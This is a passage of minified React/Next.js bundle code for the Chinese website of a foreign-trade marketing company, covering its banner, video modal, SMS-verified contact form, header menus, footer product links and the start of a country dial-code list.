max-md:py-4",children:[(0,t.jsxs)("h2",{className:"text-4xl leading-[3rem] font-bold italic max-md:text-3xl animate__animated ".concat(a?"animate__fadeInLeft":"hidden"),children:["连接全球市场、无缝营销",(0,t.jsx)("br",{}),"品推赋能外贸获客"]}),(0,t.jsx)("ul",{className:"my-5 max-md:my-6",children:["外贸全球获客","规模化数智营销","独立站出海方案"].map((e,n)=>(0,t.jsx)("li",{className:"flex justify-start items-center max-md:text-lg text-xl py-1 font-bold before:!w-[10px] before:!h-[10px]\n           before:mr-5 before:rounded-full before:bg-[#caeeff] animate__animated ".concat(a?"animate__fadeInLeft":"hidden"," animate__delay-").concat(n+1,"00"),children:e},e))}),(0,t.jsx)("div",{className:"my-6 flex max-md:my-2",children:(0,t.jsx)(o(),{href:"/platform-demo",type:"button",className:"\n        max-md:px-6 max-md:py-2 rounded-[2px] bg-white px-8 py-2.5 text-sm font-semibold text-main shadow-sm hover:bg-main border-[1px] duration-300 transform hover:border-main hover:text-white\n         animate__animated ".concat(a?"animate__fadeInLeft":"hidden"," animate__delay-500\n        "),children:"立即体验"})})]}),(0,t.jsx)("div",{className:"flex justify-center items-start pt-4 max-lg:hidden",children:(0,t.jsx)(d(),{src:"/t-right-1.png",alt:"",quality:100,width:520,height:400,className:"animate__animated ".concat(a?"animate__fadeInRight":"hidden")})})]}),(0,t.jsx)("ul",{className:"grid md:grid-cols-[repeat(auto-fit,minmax(60px,_1fr))] mt-0 grid-cols-[repeat(auto-fit,minmax(17vw,_1fr))] px-1 gap-0 max-sm:gap-0 t-grid-card",children:m.map((e,n)=>{let i=e.title.split(" ");return(0,t.jsx)("li",{className:"bg-white mx-1 border-[1px] max-w-[90px] last:!ml-1 duration-300 last:!mr-1 first:!ml-0 pb-2\n        max-md:mt-3 first:!mr-1 p-1 max-md:p-0 shadow-xl hover:mt-[-20px] rounded-[2px] cursor-pointer animate__animated ".concat(a?"animate__backInRight":"hidden"," \n        animate__delay-").concat((n+1)*100," ").concat(5===n?"max-sm:!ml-0":""),children:(0,t.jsx)(o(),{href:href(e.id),children:(0,t.jsxs)("div",{className:"bg-[#f8f9fb] w-full h-full py-2 max-md:py-1",children:[(0,t.jsx)("div",{className:"h-[65%] max-md:h-fit flex justify-center items-center px-1",children:(0,t.jsx)(d(),{src:e.icon,alt:"",width:40,height:40,className:"shadow-xl rounded-full"})}),(0,t.jsxs)("p",{className:"text-[12px] mt-1 max-md:h-fit font-bold text-center leading-4",children:[i[0],(0,t.jsx)("br",{}),i.at(-1)]})]})})},n)})})]})})})}a.Z=BannerOne},86879:function(e,a,n){"use strict";n.d(a,{Z:function(){return PtVideo}});var t=n(57437);n(17424);var i=n(33071),s=n(16691),o=n.n(s),l=n(2265);function PtVideo(e){let a=l.useRef(null);return(0,l.useEffect)(()=>{if(e.showVideo){var n;null==a||null===(n=a.current)||void 0===n||n.play()}},[e.showVideo]),(0,t.jsxs)(i.Z,{title:"",className:"pt-video relative",open:e.showVideo,onCancel:()=>{var n;e.setShowVideo(!1),null==a||null===(n=a.current)||void 0===n||n.pause()},footer:"",width:"80vmax",children:[(0,t.jsx)("video",{src:"https://soft.pintreel.com/uploads/20231116/ac06ff47a7093529b0b3d0430cbf6112.mp4",controls:!0,ref:a,className:"w-full h-full",autoPlay:!0}),(0,t.jsx)(o(),{src:"/pintreel_text_logo.png",className:"absolute top-0 left-0 md:w-auto w-[80px]",alt:"",width:120,height:40})]})}},83942:function(e,a,n){"use strict";n.r(a),n.d(a,{ContacUsModal:function(){return ContacUsModal},ContactUs:function(){return ContactUs}});var t=n(57437),i=n(54952),s=n(88110),o=n.n(s),l=n(16681),c=n(79404),r=n(43574),d=n(33116),m=n(33071),h=n(67848),x=n(2265),p=n(87982),u=n(15462),g=n(61396),f=n.n(g);function ContactUs(e){let{btnText:a,isALL:n=!0}=e,[s,m]=d.ZP.useMessage(),u=(0,x.useRef)(null),[g,N]=(0,x.useState)(0),[j,v]=(0,x.useState)(!1),[y,b]=(0,x.useState)(!1);(0,x.useState)({name:"",email:"",phone:"",code:"",company_name:"",agree:!1,chatAgree:1}),(0,x.useEffect)(()=>{g>0&&setTimeout(()=>{N(g-1)},1e3)},[g]);let sendCode=async()=>{var e,a;await (null===(e=u.current)||void 0===e?void 0:e.validateFields(["phone"]).catch());try{b(!0);let e=null==u?void 0:null===(a=u.current)||void 0===a?void 0:a.getFieldValue("phone"),n=await fetch("https://old.pintreel.com/wp-json/pt/v1/sms/send?phone=".concat(e)).then(e=>e.json());if(1!==n.code)throw Error(n.msg);s.success(p.Y.验证码已发送),N(60)}catch(e){s.error(null==e?void 0:e.message)}b(!1)},onFinish=async e=>{try{var a;let{name:n,email:t,phone:i,code:o,company_name:l}=e;v(!0);let c=await fetch("https://old.pintreel.com/wp-json/pt/v1/appointment/add",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({name:n,email:t,phone:i,code:o,company_name:l})}).then(e=>e.json());if(1!==c.code)throw Error(c.msg);s.success(p.Y["已提交申请，稍后会有客服联系"]),null===(a=u.current)||void 0===a||a.resetFields()}catch(e){s.error(null==e?void 0:e.message)}v(!1)};return(0,t.jsxs)(t.Fragment,{children:[m,(0,t.jsxs)(c.Z,{ref:u,name:"formData",wrapperCol:{span:24},onFinish:onFinish,autoComplete:"off",children:[n&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(c.Z.Item,{name:"name",style:{marginBottom:"30px"},rules:[{required:!1,message:p.Y.请输入姓名}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.姓名})}),(0,t.jsx)(c.Z.Item,{name:"email",style:{marginBottom:"30px"},rules:[{required:!1,message:p.Y.请输入您的邮箱},{type:"email",message:p.Y.请输入正确的邮箱}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.邮箱})})]}),(0,t.jsx)(c.Z.Item,{name:"phone",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:p.Y.请输入您的手机号码},{pattern:/^1[3456789]\d{9}$/,message:p.Y.请输入正确的手机号码}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.手机号})}),(0,t.jsx)(c.Z.Item,{name:"code",style:{marginBottom:n?"30px":"20px"},rules:[{required:!0,message:p.Y.请输入验证码}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.验证码,suffix:g>0?(0,t.jsxs)("span",{className:"text-main select-none",children:[g," ",p.Y["s 后重发"]]}):y?(0,t.jsxs)("span",{className:"text-main flex items-center gap-2",children:[(0,t.jsx)(i.default,{}),p.Y.正在发送]}):(0,t.jsx)("span",{className:" cursor-pointer text-main select-none",onClick:sendCode,children:p.Y.发送验证码})})}),(0,t.jsx)(c.Z.Item,{name:"company_name",style:{marginBottom:n?"30px":"10px"},rules:[{required:!0,message:p.Y.请输入公司名称}],children:(0,t.jsx)(r.default,{size:"large",placeholder:p.Y.公司名称})}),(0,t.jsx)(c.Z.Item,{valuePropName:"checked",style:{marginBottom:0},name:"agree",rules:[{validator:(e,a)=>a?Promise.resolve():Promise.reject(Error(p.Y.请勾选同意隐私政策))}],children:(0,t.jsxs)(l.default,{children:[(0,t.jsx)("span",{className:"select-none",children:p.Y.已阅读并同意}),(0,t.jsx)(f(),{href:"/privacy-policy",target:"_blank",children:p.Y.隐私政策}),(0,t.jsx)(f(),{href:"/agreement",target:"_blank",children:p.Y.软件协议})]})}),(0,t.jsx)(c.Z.Item,{style:{marginBottom:n?"30px":"10px",marginTop:"20px"},name:"chatAgree",children:(0,t.jsxs)(h.default.Group,{defaultValue:1,children:[(0,t.jsx)(h.default,{value:1,children:"是的，我想收到关于广州品推科技有限公司的这个预订号码的短信。"}),(0,t.jsx)(h.default,{value:2,children:"我不想收到关于广州品推科技有限公司的号码的短信。"})]})}),(0,t.jsx)(c.Z.Item,{children:(0,t.jsx)(o(),{type:"primary",style:{width:"100%"},htmlType:"submit",size:"large",loading:j,children:a})})]})]})}function ContacUsModal(){let e=(0,u.M)();return(0,t.jsx)(m.Z,{width:500,open:e.isOpenJoin,footer:!1,onCancel:()=>e.showJoin(!1),children:(0,t.jsxs)("div",{className:"sm:px-8",children:[(0,t.jsx)("h2",{className:"sm:text-3xl text-2xl font-semibold text-center sm:py-10 py-5",children:e.joinTitle}),(0,t.jsx)(ContactUs,{btnText:e.joinBtn})]})})}},70364:function(e,a,n){"use strict";n.r(a),n.d(a,{default:function(){return Layout}});var t=n(57437),i=n(2265),s=n(9273),o=n(83383),l=n(24033),antdRegistry=e=>{let{children:a}=e,n=i.useMemo(()=>(0,o.createCache)(),[]);return(0,l.useServerInsertedHTML)(()=>(0,t.jsx)("style",{id:"antd",dangerouslySetInnerHTML:{__html:(0,o.extractStyle)(n,!0)}})),(0,t.jsx)(o.StyleProvider,{cache:n,hashPriority:"high",children:a})},c={token:{colorPrimary:"#2895ff"}},r=n(73999),d=n(81868),m=n(18743),h=n(9805),x=n(16691),p=n.n(x),u=n(76431),g=n(19874),f=n(96689),N=n(42507),j=n(80266),v=n(17550),y=n(87982),b=n(61396),w=n.n(b),_=n(11732),k=n(63957),S=n(86879),C=n(15462);let I=[{id:1,title:"精选视频",path:"/tutorial/featured"},{id:2,title:"品推资讯",path:"/tutorial/news"},{id:3,title:"外贸热点",path:"/tutorial/hotspot"}],T=[{title:_.Sr,path:"",icon:N.Z,id:0},{title:_.i1,path:"/platform-demo",icon:j.Z,id:1}];function classNames(){for(var e=arguments.length,a=Array(e),n=0;n<e;n++)a[n]=arguments[n];return a.filter(Boolean).join(" ")}function Header(){let[e,a]=(0,i.useState)(!1),n=(0,i.useRef)(null),[s,o]=(0,i.useState)(!1),c=(0,l.usePathname)(),h=(0,C.M)(),x=(0,l.useRouter)(),handleMouseEnter=()=>{if(!getPcMenuOpenState()){var e;null==n||null===(e=n.current)||void 0===e||e.click()}},handleMouseLeave=()=>{if(getPcMenuOpenState()){var e;null==n||null===(e=n.current)||void 0===e||e.click()}},getPcMenuOpenState=()=>{var e;return(null==n?void 0:null===(e=n.current)||void 0===e?void 0:e.getAttribute("aria-expanded"))==="true"};(0,i.useEffect)(()=>{var e;null==n||null===(e=n.current)||void 0===e||e.addEventListener("click",e=>{e.isTrusted&&e.preventDefault()})},[]);let isCurrentMenuActive=e=>!!("/products"===e&&c.includes("/products"))||c===e;return(0,t.jsxs)("header",{className:"relative shadow-sm isolate z-10 bg-white border-b-[1px]",onMouseLeave:handleMouseLeave,children:[(0,t.jsxs)("nav",{className:"mx-auto flex max-w-main items-center justify-between py-4 max-md:py-4 md:px-3 px-2","aria-label":"Global",children:[(0,t.jsx)("div",{className:"flex lg:flex-1",children:(0,t.jsx)(w(),{href:"/",className:"-m-1.5 p-1.5 !outline-0",children:(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,className:"max-md:w-[110px]"})})}),(0,t.jsx)("div",{className:"flex lg:hidden",children:(0,t.jsxs)("button",{type:"button",className:"-m-2.5 inline-flex items-center justify-center rounded-md p-2.5 text-gray-700",onClick:()=>a(!0),children:[(0,t.jsx)("span",{className:"sr-only",children:"打开菜单"}),(0,t.jsx)(g.Z,{className:"h-6 w-6","aria-hidden":"true"})]})}),(0,t.jsx)(r.J.Group,{className:"hidden lg:flex gap-x-8",children:_.Xp.map((e,a)=>(0,t.jsx)("div",{children:1===a?(0,t.jsxs)(r.J,{children:[(0,t.jsx)(r.J.Button,{ref:n,onMouseEnter:handleMouseEnter,className:"flex focus-visible:outline-0 items-center gap-x-1 text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),children:(0,t.jsxs)(w(),{className:"flex items-center cursor-pointer text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path+"/fb")?"text-main":"text-gray-900"),href:e.path,onClick:a=>{x.push(e.path+"/fb")},children:[e.title,(0,t.jsx)(v.Z,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"})]})}),(0,t.jsx)(ExcessiveAnimation,{children:(0,t.jsxs)(r.J.Panel,{className:"absolute w-main top-0 left-1/2 translate-x-[-50%] -z-10 bg-white mt-[81.42px] shadow-xl",children:[(0,t.jsx)("div",{className:"mx-auto grid max-w-main grid-cols-4 gap-x-4 px-6 py-4 lg:px-6 xl:gap-x-8",children:_.xY.map((e,a)=>(0,t.jsxs)("div",{className:"group relative rounded-lg p-6 text-sm leading-6 bg-gray-50 shadow",children:[(0,t.jsx)("div",{className:"flex h-11 w-11 items-center justify-center rounded-lg bg-gray-50 group-hover:bg-white",children:e.icon&&(0,t.jsx)(e.icon,{className:"h-6 w-6 text-gray-600 group-hover:text-main","aria-hidden":"true"})}),(0,t.jsx)("h2",{title:e.title,className:"text-[16px] mt-6 block font-semibold text-gray-900",children:e.title}),(null==e?void 0:e.children)&&(0,t.jsx)("ul",{className:"mt-2",children:e.children.map((e,a)=>(0,t.jsx)("li",{className:"py-1.5 hover:text-main cursor-pointer hover:bg-[#f0f2f7] rounded-[5px] duration-300",onClick:handleMouseLeave,children:(0,t.jsxs)(w(),{href:e.path,className:"flex justify-start items-center px-2",children:[k._.map(a=>{if(a.id===e.id)return(0,t.jsx)(p(),{src:a.icon,className:"w-[30px] h-[30px] rounded-full shadow-xl mr-2",width:30,height:30,alt:""},a.id)}),(0,t.jsx)("span",{children:e.title})]})},a))})]},a))}),(0,t.jsx)("div",{className:"bg-gray-50",children:(0,t.jsx)("div",{className:"mx-auto max-w-main px-6 lg:px-8",children:(0,t.jsx)("div",{className:"grid grid-cols-2 divide-x divide-gray-900/5 border-x border-gray-900/5",children:T.map((e,a)=>(0,t.jsxs)(w(),{onClick:()=>{0===a&&o(!0)},href:e.path,className:"flex items-center justify-center gap-x-2.5 p-3 text-sm font-semibold leading-6 text-gray-900 hover:bg-gray-100",children:[e.icon&&(0,t.jsx)(e.icon,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"}),e.title]},e.title))})})})]})})]}):5===e.id?(0,t.jsx)(u.Z,{overlayInnerStyle:{padding:"6px"},mouseEnterDelay:0,content:(0,t.jsx)("div",{className:"flex flex-col gap-1",children:I.map((e,a)=>(0,t.jsx)(w(),{href:e.path,className:"py-1.5 px-5 !text-gray-900 hover:!text-main hover:bg-[#f5f5f5] rounded-md",onClick:()=>h.setTutorialIndex(a),children:e.title},e.id))}),arrow:!1,trigger:"hover",children:(0,t.jsxs)(w(),{className:"flex items-center cursor-pointer text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),href:e.path,onClick:()=>h.setTutorialIndex(0),children:[e.title,(0,t.jsx)(v.Z,{className:"h-5 w-5 flex-none text-gray-400","aria-hidden":"true"})]})}):(0,t.jsx)(w(),{className:"text-[16px] font-semibold leading-6 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),href:e.path,children:e.title})},a))}),(0,t.jsxs)("div",{className:"hidden lg:flex lg:flex-1 lg:justify-end",children:[(0,t.jsx)("a",{href:"https://web.pintreel.com",target:"_blank",className:"leading-6 whitespace-nowrap rounded-md bg-main px-3.5 py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover",children:_.C7}),(0,t.jsx)(w(),{href:"/platform-demo",className:"leading-6 ml-4 whitespace-nowrap rounded-md bg-transparent px-3.5 py-1 text-sm font-semibold text-main border-[1px] border-main",children:_.ib})]})]}),(0,t.jsxs)(d.V,{as:"div",className:"lg:hidden",open:e,onClose:a,children:[(0,t.jsx)("div",{className:"fixed inset-0 z-10"}),(0,t.jsxs)(d.V.Panel,{className:"fixed inset-y-0 right-0 z-10 w-full overflow-y-auto bg-white px-6 py-6 sm:max-w-sm sm:ring-1 sm:ring-gray-900/10",children:[(0,t.jsxs)("div",{className:"flex items-center justify-between",onClick:()=>a(!1),children:[(0,t.jsxs)(w(),{href:"/",className:"-m-1.5 p-1.5 ",children:[(0,t.jsx)("h1",{className:"sr-only  bg-white",children:y.z}),(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,className:"max-md:w-[110px]"})]}),(0,t.jsxs)("button",{type:"button",className:"-m-2.5 rounded-md p-2.5 text-gray-700",onClick:()=>a(!1),children:[(0,t.jsx)("span",{className:"sr-only",children:"Close menu"}),(0,t.jsx)(f.Z,{className:"h-6 w-6","aria-hidden":"true"})]})]}),(0,t.jsx)("div",{className:"mt-6 flow-root",children:(0,t.jsxs)("div",{className:"-my-6 divide-y divide-gray-500/10",children:[(0,t.jsx)("ul",{className:"space-y-2 py-6 mt-6",children:_.Xp.map((e,n)=>(0,t.jsx)("li",{children:1===n?(0,t.jsx)(m.p,{as:"div",className:"-mx-3",children:n=>{let{open:i}=n;return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(m.p.Button,{className:"flex w-full items-center justify-between rounded-lg py-2 pl-3 pr-3.5 text-base font-semibold leading-7\n                                  hover:bg-gray-50 ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),children:[e.title,(0,t.jsx)(v.Z,{className:classNames(i?"rotate-180":"","h-5 w-5 flex-none"),"aria-hidden":"true"})]}),(0,t.jsx)(ExcessiveAnimation,{children:(0,t.jsx)(m.p.Panel,{className:"mt-2 space-y-2",children:[..._.xY,...T].map((e,n)=>{var i,s;return(0,t.jsxs)(m.p.Button,{as:(null==e||null===(i=e.children)||void 0===i||i.length,"div"),[(null==e?void 0:null===(s=e.children)||void 0===s?void 0:s.length)?"href":"title"]:(null==e?void 0:e.path)||"",className:"block rounded-lg py-2 pl-6 pr-3 text-sm font-semibold leading-7 text-gray-900 hover:bg-gray-50",children:["联系我们"===e.title?(0,t.jsx)(w(),{href:e.path,onClick:()=>a(!1),children:e.title}):(0,t.jsx)("h2",{onClick:()=>{"企业视频"===e.title&&(o(!0),a(!1))},children:e.title}),e.children&&e.children.map((e,n)=>(0,t.jsx)("div",{className:"ml-5 mt-1",onClick:()=>a(!1),children:(0,t.jsxs)(w(),{href:e.path,className:"text-[14px] flex justify-start items-center",children:[k._.map(a=>{if(a.id===e.id)return(0,t.jsx)(p(),{src:a.icon,className:"w-[30px] h-[30px] rounded-full shadow-xl mr-2",width:30,height:30,alt:""},a.id)}),e.title]})},n))]},n)})})})]})}}):(0,t.jsx)(w(),{href:e.path,className:"-mx-3 block rounded-lg px-3 py-2 text-base font-semibold leading-7 hover:bg-gray-50  ".concat(isCurrentMenuActive(e.path)?"text-main":"text-gray-900"),onClick:()=>a(!1),children:e.title})},n))}),(0,t.jsxs)("div",{className:"py-6",children:[(0,t.jsx)("a",{href:"https://web.pintreel.com",target:"_blank",className:"leading-6 rounded-md bg-main px-3.5 block text-center py-1 text-sm font-semibold text-white shadow-sm hover:bg-main-hover",children:_.C7}),(0,t.jsx)(w(),{href:"/platform-demo",onClick:()=>a(!1),className:"leading-6 mt-2 rounded-md bg-transparent px-3.5 block text-center py-1 text-sm font-semibold text-main border-[1px] border-main",children:_.ib})]})]})})]})]}),(0,t.jsx)(S.Z,{showVideo:s,setShowVideo:o})]})}function ExcessiveAnimation(e){return(0,t.jsx)(h.u,{as:i.Fragment,enter:"transition ease-out duration-200",enterFrom:"opacity-0 -translate-y-1",enterTo:"opacity-100 translate-y-0",leave:"transition ease-in duration-150",leaveFrom:"opacity-100 translate-y-0",leaveTo:"opacity-0 -translate-y-1",children:e.children})}var z=n(22223),B=n(95328),M=n(34279),Z=n(5628),P=n(7204),A=n(12979);let F={solutions:[{name:"FB主页数据",href:"/products/fb"},{name:"INS用户数据",href:"/products/fb"},{name:"外贸大数据",href:"/products/foreign-trade"},{name:"数据深挖",href:"/products/data-mining"},{name:"海关数据",href:"/products/custom-data"}],support:[{name:"Whatsapp营销",href:"/products/wt"},{name:"Whatsapp官方API营销",href:"/products/wt-api"},{name:"邮件营销和企业邮",href:"/products/mail-marketing"},{name:"自动化营销",href:"/products/auto-marketing"},{name:"SMS短信营销",href:"/products/sms-marketing"}],company:[{name:"美妆发饰",href:"/solutions#0"},{name:"服装首饰",href:"/solutions#1"},{name:"照明LED/汽车配件",href:"/solutions#2"},{name:"数码/电子产品",href:"/solutions#3"},{name:"其他行业",href:"/solutions#other"}],legal:[{name:"客户案例",href:"/customer-case#case"},{name:"客户评价",href:"/customer-case#evaluate"},{name:"客户采访",href:"/customer-case#interview"}],social:[{name:"+86 13342848794（售前）",icon:(0,t.jsx)(z.Z,{})},{name:"+86 13378469210（招商热线）",icon:(0,t.jsx)(z.Z,{})},{name:"service@pintreel.com",icon:(0,t.jsx)(B.Z,{})}]},E=[{icon:(0,t.jsx)(M.Z,{className:"text-2xl"}),title:"Web",href:"https://web.pintreel.com"},{icon:(0,t.jsx)(Z.Z,{className:"text-2xl"}),title:"Windows",href:"/client"},{icon:(0,t.jsx)(P.Z,{className:"text-2xl"}),title:"MacOs",href:"/client"},{icon:(0,t.jsx)(A.Z,{className:"text-2xl"}),title:"Android",href:"/client"}],L=[{icon:(0,t.jsx)("svg",{className:"icon  w-[32px] h-[30px] cursor-pointer",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg","p-id":"7454",width:"200",height:"200",children:(0,t.jsx)("path",{d:"M693.12 347.264c11.776 0 23.36 0.896 35.008 2.176-31.36-146.048-187.456-254.528-365.696-254.528C163.2 94.912 0 230.656 0 403.136c0 99.52 54.272 181.248 145.024 244.736L108.8 756.864l126.72-63.488c45.312 8.896 81.664 18.112 126.912 18.112 11.392 0 22.656-0.512 33.792-1.344-7.04-24.256-11.2-49.6-11.2-76.032C385.088 475.776 521.024 347.264 693.12 347.264zM498.304 249.024c27.392 0 45.376 17.984 45.376 45.248 0 27.136-17.984 45.312-45.376 45.312-27.072 0-54.336-18.176-54.336-45.312C443.968 266.944 471.168 249.024 498.304 249.024zM244.672 339.584c-27.2 0-54.592-18.176-54.592-45.312 0-27.264 27.392-45.248 54.592-45.248S289.92 266.944 289.92 294.272C289.92 321.408 271.872 339.584 244.672 339.584zM1024 629.76c0-144.896-145.024-262.976-307.904-262.976-172.48 0-308.224 118.144-308.224 262.976 0 145.28 135.808 262.976 308.224 262.976 36.096 0 72.512-9.024 108.736-18.112l99.392 54.528-27.264-90.624C969.728 783.872 1024 711.488 1024 629.76zM616.128 584.384c-17.984 0-36.224-17.92-36.224-36.224 0-18.048 18.24-36.224 36.224-36.224 27.52 0 45.376 18.176 45.376 36.224C661.504 566.464 643.648 584.384 616.128 584.384zM815.488 584.384c-17.856 0-36.032-17.92-36.032-36.224 0-18.048 18.112-36.224 36.032-36.224 27.264 0 45.376 18.176 45.376 36.224C860.864 566.464 842.752 584.384 815.488 584.384z",fill:"#000","p-id":"7455"})}),img:"/wx公众号.png"},{icon:(0,t.jsx)("svg",{className:"icon w-[32px] h-[30px] cursor-pointer",viewBox:"0 0 1066 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg","p-id":"5409",width:"200",height:"200",children:(0,t.jsx)("path",{d:"M939.818667 432.426667c-76.032 0-152.021333-22.741333-213.76-68.266667v309.290667c0 154.666667-123.562667 286.549333-285.184 286.549333-161.493333 0-285.013333-127.36-285.013334-286.549333 0-159.146667 123.52-286.549333 285.013334-286.549334 14.293333 0 33.28 0 47.616 4.565334v163.754666c-14.293333-4.565333-28.586667-9.130667-47.616-9.130666-71.253333 0-123.477333 59.136-123.477334 122.837333 0 72.789333 57.002667 122.794667 123.52 122.794667 66.56 0 123.562667-59.136 123.562667-122.794667V64h156.8c0 118.272 95.018667 213.76 209.066667 213.76l9.472 154.709333",fill:"#000","p-id":"5410"})}),img:"/dy视频号.png"}];function Footer(){return(0,t.jsxs)("footer",{className:"bg-gray-50 shadow-2xl border-t border-gray-300","aria-labelledby":"footer-heading",children:[(0,t.jsx)("h2",{id:"footer-heading",className:"sr-only",children:"Footer"}),(0,t.jsxs)("div",{className:"mx-auto max-w-main main:px-0 px-6 pb-8 sm:pt-16 pt-10",children:[(0,t.jsx)(w(),{href:"/",children:(0,t.jsx)(p(),{src:"/pintreel_text_logo.png",alt:y.z,width:130,height:52,style:{width:"auto",height:"auto",marginLeft:"-5px"}})}),(0,t.jsxs)("div",{className:"xl:grid xl:grid-cols-3 xl:gap-8",children:[(0,t.jsxs)("div",{className:"space-y-6",children:[(0,t.jsx)("p",{className:"text-sm leading-6 sm:text-gray-600 text-black",children:"Pintreel，主动式精准获客，智能营销引流系统"}),(0,t.jsx)("div",{className:"flex flex-col gap-4",children:F.social.map(e=>(0,t.jsxs)("div",{className:"sm:text-gray-600 text-black hover:text-black flex items-center gap-2",children:[e.icon,(0,t.jsx)("span",{children:e.name})]},e.name))}),(0,t.jsx)("div",{className:"text-black flex",children:(0,t.jsx)("ul",{className:"grid grid-cols-2 gap-5",children:E.map(e=>(0,t.jsx)("li",{className:" border border-black px-3 py-2 rounded-md cursor-pointer",children:(0,t.jsxs)(w(),{href:e.href,target:"Web"===e.title?"_blank":"_self",className:"flex items-center gap-2",children:[e.icon,(0,t.jsx)("div",{className:" text-sm",children:(0,t.jsx)("span",{children:e.title})})]})},e.title))})})]}),(0,t.jsxs)("div",{className:"mt-16 grid grid-cols-2 gap-8 xl:col-span-2 xl:mt-0",children:[(0,t.jsxs)("div",{className:"md:grid md:grid-cols-2",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"全渠道引流获客"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.solutions.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]}),(0,t.jsxs)("div",{className:"mt-10 md:mt-0",children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black md:h-[24px]",children:"全球自动化营销"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.support.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]})]}),(0,t.jsxs)("div",{className:"md:grid md:grid-cols-2 md:gap-8",children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"行业方案"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.company.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]}),(0,t.jsxs)("div",{className:"mt-10 md:mt-0",children:[(0,t.jsx)("h3",{className:"text-sm font-semibold leading-6 text-black",children:"客户案例"}),(0,t.jsx)("ul",{role:"list",className:"mt-6 space-y-4",children:F.legal.map(e=>(0,t.jsx)("li",{children:(0,t.jsx)(w(),{href:e.href,className:"text-sm leading-6 sm:text-gray-600 text-black hover:text-black",children:e.name})},e.name))})]})]})]})]})]}),(0,t.jsx)("div",{className:"border-t border-gray-300 mt-16 py-5",children:(0,t.jsxs)("div",{className:"grid sm:grid-cols-2 grid-cols-1 gap-5 items-center mx-auto max-w-main main:px-0 ",children:[(0,t.jsxs)("div",{className:"text-center sm:text-left",children:[(0,t.jsx)("p",{className:"text-sm leading-5 text-black",children:"\xa9 2024 广州品推科技有限公司"}),(0,t.jsx)("a",{href:"https://beian.miit.gov.cn/",target:"_blank",className:"text-sm leading-5 text-main ",children:"粤ICP备17060707号"})]}),(0,t.jsx)("ul",{className:"flex items-center sm:justify-end justify-center gap-8 sm:pr-20",children:L.map((e,a)=>(0,t.jsx)("li",{children:(0,t.jsx)(u.Z,{trigger:"hover",content:(0,t.jsx)("img",{src:e.img,className:"w-[100px] h-[100px]"}),mouseEnterDelay:0,mouseLeaveDelay:0,overlayInnerStyle:{padding:"8px"},children:e.icon})},a))})]})})]})}var O=n(53298),D=n(5709),Y=n.n(D),R=n(88110),V=n.n(R),q=n(43574),J=n(33116),U=n(45623),H=n(80338),G=n(49385),W=JSON.parse('[{"code":"+244","name":"安哥拉","enName":"Angola","icon":"ao"},{"code":"+93","name":"阿富汗","enName":"Afghanistan","icon":"af"},{"code":"+1907","name":"阿拉斯加","enName":"Alaska(U.S.A)","icon":"ak"},{"code":"+335","name":"阿尔巴尼亚","enName":"Albania","icon":"al"},{"code":"+213","name":"阿尔及利亚","enName":"Algeria","icon":"dz"},{"code":"+376","name":"安道尔","enName":"Andorra","icon":"ad"},{"code":"+1254","name":"安圭拉岛","enName":"Anguilla","icon":"ai"},{"code":"+1","name":"美国","enName":"United States of America","icon":"us"},{"code":"+1268","name":"安提瓜和巴布达","enName":"Antigua and Barbuda","icon":"ag"},{"code":"+54","name":"阿根廷","enName":"Argentina","icon":"ar"},{"code":"+374","name":"亚美尼亚","enName":"Armenia","icon":"am"},{"code":"+297","name":"阿鲁巴岛","enName":"Aruba","icon":"aw"},{"code":"+247","name":"阿森松","enName":"Ascension","icon":"ac"},{"code":"+61","name":"澳大利亚","enName":"Australia","icon":"au"},{"code":"+43","name":"奥地利","enName":"Austria","icon":"at"},{"code":"+994","name":"阿塞拜疆","enName":"Azerbaijan","icon":"az"},{"code":"+1242","name":"巴哈马","enName":"Bahamas","icon":"bs"},{"code":"+973","name":"巴林","enName":"Bahrain","icon":"bh"},{"code":"+880","name":"孟加拉国","enName":"Bangladesh","icon":"bd"},{"code":"+1246","name":"巴巴多斯","enName":"Barbados","icon":"bb"},{"code":"+375","name":"白俄罗斯","enName":"Belarus","icon":"by"},{"code":"+32","name":"比利时","enName":"Belgium","icon":"be"},{"code":"+501","name":"伯利兹","enName":"Belize","icon":"bz"},{"code":"+229","name":"贝宁","enName":"Benin","icon":"bj"},{"code":"+1441","name":"百慕大群岛","enName":"Bermuda 